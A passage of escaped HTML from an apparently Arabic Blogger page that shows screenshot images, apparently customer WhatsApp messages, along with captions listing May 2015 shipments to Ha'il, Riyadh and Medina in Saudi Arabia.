src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8F5H2xgWPzGbMqKNTrTf8ul7mAaFJ-aVTOoOBvKEtM7NspI-jHGrLqmUPS-GTxJd-kA25aQgOGE2Bj6px3t1NiKGiQNBuyt9uNtxxwOl3HH6MLQmweuPFEktfX0e9y3NKxYKkGin-Qb7Q\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A2-%25D9%25A0%25D9%25A1-%25D9%25A1%25D9%25A6_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0tLHYQRXu-oBhZehzvWA_yF19NFRJ8UPYIyIUTOOFEY4NgdPNM7ZC_TvVhWGCsfe4tELz7x_4RGud_FUMrxqZHPIGL0zzqo5o8KutpG_sIvDJr3MWqFW_dAu6mipqSqqd-nA89GP3vGrS\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A2-%25D9%25A0%25D9%25A3-%25D9%25A5%25D9%25A3_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0tLHYQRXu-oBhZehzvWA_yF19NFRJ8UPYIyIUTOOFEY4NgdPNM7ZC_TvVhWGCsfe4tELz7x_4RGud_FUMrxqZHPIGL0zzqo5o8KutpG_sIvDJr3MWqFW_dAu6mipqSqqd-nA89GP3vGrS\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A2-%25D9%25A0%25D9%25A3-%25D9%25A5%25D9%25A3_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg54VoeeVNIoWDJtm7BfstA7dwPKU0AJfgXaAWaMrMOXTFARt5ydGOIwBZvGUsZLc370iZqxWAjojP_bNTm9Znp5Ujb3dzHdmc24iGHhLEoRpufg4rByQJtJxZ8mdv_Ay5dlAIYaT1Juig_\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A0-%25D9%25A4%25D9%25A8_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg54VoeeVNIoWDJtm7BfstA7dwPKU0AJfgXaAWaMrMOXTFARt5ydGOIwBZvGUsZLc370iZqxWAjojP_bNTm9Znp5Ujb3dzHdmc24iGHhLEoRpufg4rByQJtJxZ8mdv_Ay5dlAIYaT1Juig_\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A0-%25D9%25A4%25D9%25A8_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFp6CjJU_ltItaDBh_C-hcNH18gLdyt79bG3ShImCEF16Gt-6ja7_YO3ED0f-I4FDY1w3eXMSlexb2sC421FHI1yxkfqggOwDi315hW-ukmicb2IC4LhFpIZQBvQA9FxEcdcAcdbkmuQal\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A1-%25D9%25A4%25D9%25A9_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFp6CjJU_ltItaDBh_C-hcNH18gLdyt79bG3ShImCEF16Gt-6ja7_YO3ED0f-I4FDY1w3eXMSlexb2sC421FHI1yxkfqggOwDi315hW-ukmicb2IC4LhFpIZQBvQA9FxEcdcAcdbkmuQal\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A1-%25D9%25A4%25D9%25A9_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKBVWkKtHeT1KYmvL68tdimlhNkHe4agkGK7z9HXfvRCx9gaxhe5DjCFNvfLHaEXcP03Wn_k1boE2znxu-L1Ds9IG7-Cy_jYimeSELMX_F1qAGcWN8_gvq9Io8wNU2-dBqzILMJDYjYerF\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A2-%25D9%25A3%25D9%25A2_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKBVWkKtHeT1KYmvL68tdimlhNkHe4agkGK7z9HXfvRCx9gaxhe5DjCFNvfLHaEXcP03Wn_k1boE2znxu-L1Ds9IG7-Cy_jYimeSELMX_F1qAGcWN8_gvq9Io8wNU2-dBqzILMJDYjYerF\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A2-%25D9%25A3%25D9%25A2_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEianQ_CQ648exZ9qhDz0RBx9KTSZsIhV43B_dsrRd27thIqfByyVrMkNxKvAqPxKBOKgNDdyPIjT0_fJevbaDQqZuDQIh6blmD7_eXoeAJ-6wibc2QxY5WefpuqEVocpDsrOK4AkKumYOfE\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A2-%25D9%25A5%25D9%25A3_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEianQ_CQ648exZ9qhDz0RBx9KTSZsIhV43B_dsrRd27thIqfByyVrMkNxKvAqPxKBOKgNDdyPIjT0_fJevbaDQqZuDQIh6blmD7_eXoeAJ-6wibc2QxY5WefpuqEVocpDsrOK4AkKumYOfE\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A4-%25D9%25A1%25D9%25A6-%25D9%25A2%25D9%25A1-%25D9%25A0%25D9%25A2-%25D9%25A5%25D9%25A3_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhld3OQIdjANA_LT0ei9u6f6BxSE9TYYqCf_4Aw-itJtswzLUMBD4EXgWa-aZt46uPZB2N27qKFAByPRWYgfAh1txWOIjJ-UyJs3tR0VcOVeGZcpE1etqJWMaI7E8twgrCQ_TEnpMD-xp0v\/s1600\/%25D8%25B3%25D9%2588%25D8%25AF%25D8%25A7%25D9%2586.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhld3OQIdjANA_LT0ei9u6f6BxSE9TYYqCf_4Aw-itJtswzLUMBD4EXgWa-aZt46uPZB2N27qKFAByPRWYgfAh1txWOIjJ-UyJs3tR0VcOVeGZcpE1etqJWMaI7E8twgrCQ_TEnpMD-xp0v\/s640\/%25D8%25B3%25D9%2588%25D8%25AF%25D8%25A7%25D9%2586.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالواتس اب :\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNu0MZFlylISZ2jE2_EMg_FzkrR8n4EEXG6RyAWKxrGGvofeKKf3ZW76rlAI7sLkoobYpHttYcVy1YC3-0tqR7F3hNCbZM4RGdDhqxa7-lVzCACRiPZ3tWRzX60IJsapjwcR201B9LIhj9\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNu0MZFlylISZ2jE2_EMg_FzkrR8n4EEXG6RyAWKxrGGvofeKKf3ZW76rlAI7sLkoobYpHttYcVy1YC3-0tqR7F3hNCbZM4RGdDhqxa7-lVzCACRiPZ3tWRzX60IJsapjwcR201B9LIhj9\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+04.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDXYeO1K7fPCoFZGOl0d2p-xVjkGJo5Glc2GG0b3M4OGa_yKiwR5C68CHkum2mzi5dhR8cyja02tffwk28OAwev6MzXCfVGMk0g5U2s-Zn3fhEjeBdtHYTgVaxdvAUhi2nEZotK-MV3gYq\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+05.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDXYeO1K7fPCoFZGOl0d2p-xVjkGJo5Glc2GG0b3M4OGa_yKiwR5C68CHkum2mzi5dhR8cyja02tffwk28OAwev6MzXCfVGMk0g5U2s-Zn3fhEjeBdtHYTgVaxdvAUhi2nEZotK-MV3gYq\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+05.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSh-zoXaBJTPseWjZUDvb0Z7dmo9YuFe1YWEXoaik-ZV7m1j6tJqDRT4vnHC7u6BD1Fs9t4m6YZ0sOgVA71d6fZ8Y_2-ffRlucAuWQXm66yV3NjUhOEEacpxFGxqdcIYjd1iMHbdDWZ7x\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+06.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSh-zoXaBJTPseWjZUDvb0Z7dmo9YuFe1YWEXoaik-ZV7m1j6tJqDRT4vnHC7u6BD1Fs9t4m6YZ0sOgVA71d6fZ8Y_2-ffRlucAuWQXm66yV3NjUhOEEacpxFGxqdcIYjd1iMHbdDWZ7x\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+06.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyIfiYNjUeCI-AqULZruxbfscBRYF5mVatMSLyo9GnvS7U2zni28f9gNfbqkzIb20IoJkokBmAmBn3VzffYrE6q9OVB7PxXLbemLct_iEIn9dYo5InzUiY-c-TuLay08oYOgSTwsbFKRHs\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+07.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyIfiYNjUeCI-AqULZruxbfscBRYF5mVatMSLyo9GnvS7U2zni28f9gNfbqkzIb20IoJkokBmAmBn3VzffYrE6q9OVB7PxXLbemLct_iEIn9dYo5InzUiY-c-TuLay08oYOgSTwsbFKRHs\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+07.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicd3aEB2WcdKa2Wdmh8jdpH7kSLRVXfUN9sXjNWunVkoU6BJyIQPNcFbw7FEOL8JnyHHNW60dixtzr7lQ6U0aKh1alHWeD3e4aXy9H3XKWpD2ouuXfhZADXzF5W3UlTcYR4p5ztqwrn1MT\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+08.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicd3aEB2WcdKa2Wdmh8jdpH7kSLRVXfUN9sXjNWunVkoU6BJyIQPNcFbw7FEOL8JnyHHNW60dixtzr7lQ6U0aKh1alHWeD3e4aXy9H3XKWpD2ouuXfhZADXzF5W3UlTcYR4p5ztqwrn1MT\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+08.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimRvU88yrKt24qhPutB3b__R80AgRKMCwomt0C762MhRKDwCL0PK7cjD23MlzWovQpz-ANkovkNACD9kt-TxG4leQVUD4tyDkyICodQzLY17Zh5sOWGvU9cpTcC2bPC0Pp5VHXTfePAVhJ\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+09.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimRvU88yrKt24qhPutB3b__R80AgRKMCwomt0C762MhRKDwCL0PK7cjD23MlzWovQpz-ANkovkNACD9kt-TxG4leQVUD4tyDkyICodQzLY17Zh5sOWGvU9cpTcC2bPC0Pp5VHXTfePAVhJ\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+09.jpg\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZUY5JSwhJHP_r6ZamlRXnMJrhWNizWKDuGyYKAypu4p3BtGHzEay-5MlDVQK2_-6ON51lkVIYIwY4xpCK1L7FF88BK9Jl4-xgfZhRtlQSssKPkL2yro86bjHEoNdQRDB7NYuN8vXiZ4g\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8++10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXZUY5JSwhJHP_r6ZamlRXnMJrhWNizWKDuGyYKAypu4p3BtGHzEay-5MlDVQK2_-6ON51lkVIYIwY4xpCK1L7FF88BK9Jl4-xgfZhRtlQSssKPkL2yro86bjHEoNdQRDB7NYuN8vXiZ4g\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8++10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixmKRaViqGmhEVw4huUgYSrb1uVctJbfpAfBFPNc1q7I-Ey_9UwvXw5rpIqrs2bitqH2jqIn7ak8GoPR-S831okNzWv6XC8dGAJWSX-aAg6p4Kj2sMAPEZqt7XWfpfrLU_uzwvH4Loba0u\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixmKRaViqGmhEVw4huUgYSrb1uVctJbfpAfBFPNc1q7I-Ey_9UwvXw5rpIqrs2bitqH2jqIn7ak8GoPR-S831okNzWv6XC8dGAJWSX-aAg6p4Kj2sMAPEZqt7XWfpfrLU_uzwvH4Loba0u\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+01.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUM4YI8-iFsRgVxv4pPByZqzPSxipzGtDIIhukDZa5IZuMg2tbk09tWS797_uW3uHqqs1P7tN6qwVdzOGF7PPdQCprSkl2cPUbavcLmOOfkj7kueTsmvQU2DtZa2c0PEJz9QMSoNXKF0u8\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUM4YI8-iFsRgVxv4pPByZqzPSxipzGtDIIhukDZa5IZuMg2tbk09tWS797_uW3uHqqs1P7tN6qwVdzOGF7PPdQCprSkl2cPUbavcLmOOfkj7kueTsmvQU2DtZa2c0PEJz9QMSoNXKF0u8\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+02.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCWx2Xd77txGl2czULWwllneUrLdQ0jZF0m3j9KvMjBj-rqfeNuRLbROOKwUvj8XHlvh49BooRnY8sLF7fv5iq6xEBbUO4m-uDOQA6tVbIevVRTgSNdO2o9Pq33LrEbHYFknyil51T02am\/s1600\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCWx2Xd77txGl2czULWwllneUrLdQ0jZF0m3j9KvMjBj-rqfeNuRLbROOKwUvj8XHlvh49BooRnY8sLF7fv5iq6xEBbUO4m-uDOQA6tVbIevVRTgSNdO2o9Pq33LrEbHYFknyil51T02am\/s640\/%25D9%2588%25D8%25A7%25D8%25AA%25D8%25B3+%25D8%25A7%25D8%25A8+03.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمايو 2015\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى السعودية - حائل بتاريخ 22\/5\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinRIf95ttSfOZihxyfIcOwWndxt6RaDo6dADsm4HQ_9_QwcBlubdW7eF-I2Ny091K-kFllPwPq9zwj6WSejWgJA9zsi8t4FkoiA0BlIUHVi1jXgK9DMPwpqYGvcasbQ_hyBoVp8ma1v0I1\/s1600\/%25D8%25AD%25D8%25A7%25D8%25A6%25D9%2584+-+%25D9%2585%25D8%25A7%25D9%258A%25D9%2588+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinRIf95ttSfOZihxyfIcOwWndxt6RaDo6dADsm4HQ_9_QwcBlubdW7eF-I2Ny091K-kFllPwPq9zwj6WSejWgJA9zsi8t4FkoiA0BlIUHVi1jXgK9DMPwpqYGvcasbQ_hyBoVp8ma1v0I1\/s1600\/%25D8%25AD%25D8%25A7%25D8%25A6%25D9%2584+-+%25D9%2585%25D8%25A7%25D9%258A%25D9%2588+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى السعودية - الرياض بتاريخ 18\/5\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy0buE9CIZGozgTfJdWu9AmC_pJlJ7VtT8cG2hFHeeKnPoH8KkjPm84J3WHRT8qMN3v3r_J9QCAUHJqfw_maFZoRfHPXFNKlWbuTLLcvtxY_ADcnfajS2Tno5Y0DNU3PNYubJ8xbT_fzt8\/s1600\/%25D8%25A7%25D9%2584%25D8%25B1%25D9%258A%25D8%25A7%25D8%25B6+%25D9%2585%25D8%25A7%25D9%258A%25D9%2588.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy0buE9CIZGozgTfJdWu9AmC_pJlJ7VtT8cG2hFHeeKnPoH8KkjPm84J3WHRT8qMN3v3r_J9QCAUHJqfw_maFZoRfHPXFNKlWbuTLLcvtxY_ADcnfajS2Tno5Y0DNU3PNYubJ8xbT_fzt8\/s640\/%25D8%25A7%25D9%2584%25D8%25B1%25D9%258A%25D8%25A7%25D8%25B6+%25D9%2585%25D8%25A7%25D9%258A%25D9%2588.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى السعودية - المدينة المنورة - حى السلام بتاريخ 18\/5\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBYgAt84YfUkjIhD5TYCHZjiAO7gQ03AP7Zkp0bobSyCDypw_VZa8mGEEpQ8tiebOH6Xqc8jg5CHAKzTwZ5QigyPNK3lMzVB5IGrOUnn-PNZj8s2-uC8PduQvSWfHAMb_-ZWQlb2Yz9TYz\/s1600\/%25D8%25A7%25D9%2584%25D9%2585%25D8%25AF%25D9%258A%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D9%2588%25D8%25B1%25D8%25A9+-+%25D8%25AD%25D9%258A+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D9%2585.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"488\" 